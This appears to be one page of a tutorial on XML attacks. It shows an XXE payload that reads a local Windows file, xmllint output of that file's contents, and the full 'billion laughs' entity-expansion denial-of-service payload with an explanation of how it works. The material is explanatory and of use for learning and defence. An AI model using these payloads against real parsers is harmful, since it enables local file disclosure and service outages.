 7/5/2020 eXtensible Markup Language Attacks

C:\libxml2-2.7.8.win32\bin>cat xxe_identify5.xml
<?xml version="1.0" encoding="ISO-8859-1" ?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
]>
<foo>&xxe;</foo>
C:\libxml2-2.7.8.win32\bin>xmllint.exe --noent xxe_identify5.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
]>
<foo>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
mp4=MPEGVideo
mp4v=MPEGVideo
mts=MPEGVideo
ts=MPEGVideo
tts=MPEGVideo
</foo>

C:\libxml2-2.7.8.win32\bin>

XXE - Billion laughs attack - Denial-of-Service Attacks

<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>

When an XML parser loads this document, it sees that it includes one root element, "lolz", that contains the text "&lol9;".

However, "&lol9;" is a defined entity that expands to a string containing ten "&lol8;" strings. Each "&lol8;" string is a defined entity that expands to ten "&lol7;" strings, and so on.

After all the entity expansions have been processed, this small (< 1 KB) block of XML will actually contain 109 = a billion "lol"s, taking up almost 3 gigabytes of memory.

Before Billion laughs attack system status

raviramesh.info/xml-attacks.html 36/59